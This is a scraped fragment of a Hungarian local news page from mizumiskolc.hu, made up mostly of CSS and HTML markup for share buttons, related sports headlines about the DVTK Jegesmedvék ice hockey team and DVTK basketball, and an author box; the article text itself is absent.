.td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Megosztás</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmizumiskolc.hu%2Fa_jegesmedvek_az_ftc-t_valasztottak%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Jegesmedv%C3%A9k+az+FTC-t+v%C3%A1lasztott%C3%A1k&url=https%3A%2F%2Fmizumiskolc.hu%2Fa_jegesmedvek_az_ftc-t_valasztottak%2F&via=MIZU+MISKOLC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mizumiskolc.hu/a_jegesmedvek_az_ftc-t_valasztottak/&amp;media=https://mizumiskolc.hu/wp-content/uploads/2023/02/img_A_Jegesmedvek_az_FTC-t_valasztottak-1.jpg&description=A+Jegesmedv%C3%A9k+az+FTC-t+v%C3%A1lasztott%C3%A1k" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div  class="dbgads-82f702ea3eb6fee8653f63a58cd33588 dbgads-cikk-3" id="dbgads-82f702ea3eb6fee8653f63a58cd33588"></div><div class="dbg_mod dbg_mod_single_content_posts dbg_mod_related_posts "><div class="dbg_content_sub_title__line dbg_content_sub_title__line_right"><h3><span>Ez is érdekes lehet</span></h3></div><div class="dbg_row dbg_row_col_3 single_cmb__related_posts"><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék"> Szoros mérkőzésben, fegyelmezett játékkal játszo&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/dvtk_jegesmedvek_-_sc_csikszereda_5-3/" title="DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_DVTK_Jegesmedvek_-_SC_Csikszereda_5-3-4-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/dvtk_jegesmedvek_-_sc_csikszereda_5-3/" title="DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3"> DVTK Jegesmedvék &#8211; SC Csíkszereda 5-3 </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/jegkorong_erste_liga_-_nem_kapott_golt_miskolcon_az_ute/" title="Jégkorong Erste Liga &#8211; Nem kapott gólt Miskolcon az UTE" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Jegkorong_Erste_Liga_-_Nem_kapott_golt_Miskolcon_az_UTE-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/jegkorong_erste_liga_-_nem_kapott_golt_miskolcon_az_ute/" title="Jégkorong Erste Liga &#8211; Nem kapott gólt Miskolcon az UTE"> Jégkorong Erste Liga &#8211; Nem kapott gólt Mis&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc - Sport</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/noi_kosarlabda_euroliga_-_kikapott_a_dvtk_olaszorszagban/" title="Női kosárlabda Euroliga &#8211; Kikapott a DVTK Olaszországban" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Noi_kosarlabda_Euroliga_-_Kikapott_a_DVTK_Olaszorszagban-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/noi_kosarlabda_euroliga_-_kikapott_a_dvtk_olaszorszagban/" title="Női kosárlabda Euroliga &#8211; Kikapott a DVTK Olaszországban"> Női kosárlabda Euroliga &#8211; Kikapott a DVTK &hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/velenceben_folytatodik_az_euroliga_-_hasznos_informaciok_a_szurkoloknak/" title="Velencében folytatódik az Euroliga &#8211; hasznos információk a szurkolóknak" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Velenceben_folytatodik_az_Euroliga_-_hasznos_informaciok_a_szurkoloknak-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/velenceben_folytatodik_az_euroliga_-_hasznos_informaciok_a_szurkoloknak/" title="Velencében folytatódik az Euroliga &#8211; hasznos információk a szurkolóknak"> Velencében folytatódik az Euroliga &#8211; haszn&hellip; </a></h3></div></div></div><div class="dbg_col dbg_col_3 single_cmb__latest_post dbg_box_white dbg_box_shadow"><div class="dbg_thumbnail_bg"><div class="dbg_thumbnail_meta dbg_post_meta"><div> <span><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc - Közélet</a></span></div></div><div class="dbg_thumbnail_bg__image"> <a href="https://mizumiskolc.hu/noi_kosarlabda_euroliga_-_hazai_vereseggel_kezdte_a_masodik_szakaszt_a_dvtk/" title="Női kosárlabda Euroliga &#8211; Hazai vereséggel kezdte a második szakaszt a DVTK" class="dbg_thumbnail_bg__image_link"> <span class="lazyload" data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Noi_kosarlabda_Euroliga_-_Hazai_vereseggel_kezdte_a_masodik_szakaszt_a_DVTK-1-470x264.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></span> </a></div></div><div class="dbg_post_body"><div class="dbg_post_title"><h3> <a href="https://mizumiskolc.hu/noi_kosarlabda_euroliga_-_hazai_vereseggel_kezdte_a_masodik_szakaszt_a_dvtk/" title="Női kosárlabda Euroliga &#8211; Hazai vereséggel kezdte a második szakaszt a DVTK"> Női kosárlabda Euroliga &#8211; Hazai vereséggel&hellip; </a></h3></div></div></div></div></div><div class="dbg_post_prev_next prev_next_col_2"><div class="dbg_post_prev_next_wrap"><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="1920" height="1280" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1200x800.jpg 1200w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript><img width="1920" height="1280" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201920%201280%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1024x683.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1536x1024.jpg 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1068x712.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-770x513.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-870x580.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1200x800.jpg 1200w" data-sizes="(max-width: 1920px) 100vw, 1920px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1.jpg.webp 1920w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1024x683.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1536x1024.jpg.webp 1536w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1068x712.jpg.webp 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-770x513.jpg.webp 770w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-870x580.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Mobilozas_es_szerelem-1-1200x800.jpg.webp 1200w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Előző sztori</div><h4>Mobilozás és szerelem</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/mobilozas_es_szerelem/"></a></div></div><div class="dbg_post_prev_next_item dbg_post_prev"><div class="dbg_post_prev_next_item_inner"><div class="dbg_post_prev_next_item_thumbnail"> <noscript><img width="800" height="533" src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-770x513.jpg 770w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><img width="800" height="533" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20800%20533%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg 800w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-300x200.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-768x512.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-696x464.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-630x420.jpg 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-770x513.jpg 770w" data-sizes="(max-width: 800px) 100vw, 800px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1.jpg.webp 800w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-300x200.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-768x512.jpg.webp 768w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-696x464.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-630x420.jpg.webp 630w, https://mizumiskolc.hu/wp-content/uploads/2023/02/img_Nepszamlas_-_a_legtobben_Borsodbol_koltoztek_el-1-770x513.jpg.webp 770w" /></div><div class="dbg_post_prev_next_item_body"><div class="dbg_post_prev_next_item_label">Következő sztori</div><h4>Népszámlás &#8211; a legtöbben Borsodból költöztek el</h4></div><div class="dbg_post_prev_next_item_overlay"></div> <a class="dbg_post_prev_next_item_wrap_link" href="https://mizumiskolc.hu/nepszamlas_-_a_legtobben_borsodbol_koltoztek_el/"></a></div></div></div></div><div class="dbg_pp_author_box pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed box-post-id-422489 box-instance-id-2""> <span class="ppma-layout-prefix"></span><ul class="pp-multiple-authors-boxes-ul"><li class="pp-multiple-authors-boxes-li author_index_0 author_csrefkoj"><div class="pp-author-boxes-avatar"> <noscript><img alt='Csrefkó Judit' src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript><img alt='Csrefkó Judit' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2080%2080%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/850f0cd191b005291e7e439e440ee1e7?s=160&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-80 photo' height='80' width='80' decoding='async'/></div><div><div class="dbg_pp_box_author__name pp-author-boxes-name multiple-authors-name"> <a href="https://mizumiskolc.hu/author/csrefkoj/" rel="author" title="Csrefkó Judit" class="author url fn"> Csrefkó Judit </a></div><div class="dbg_pp_box_author__titulus pp-author-boxes-titulus multiple-authors-titulus"></div><div class="dbg_pp_author_box_links__wrap"><div class="dbg_pp_box_authors_links"> <a href="https://mizumiskolc.hu/author/csrefkoj/" title="Adatlap" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__adatlap"> <span>Adatlap</span> </a></div><div class="dbg_pp_box_authors_social"> <a href="mailto:judit.balint@oxygenmedia.hu" target="_blank" aria-label="Email" class="dbg_pp_box_authors_link dbg_pp_box_authors_link__email"><i class="td-icon-font td-icon-mail"></i></a><div class="dbg_f_social dbg_f_social_left "> <a href="https://m.facebook.com/MizuMiskolc/" target="_blank" rel="noopener"><i class="dbg-icon-facebook1"></i></a> <a 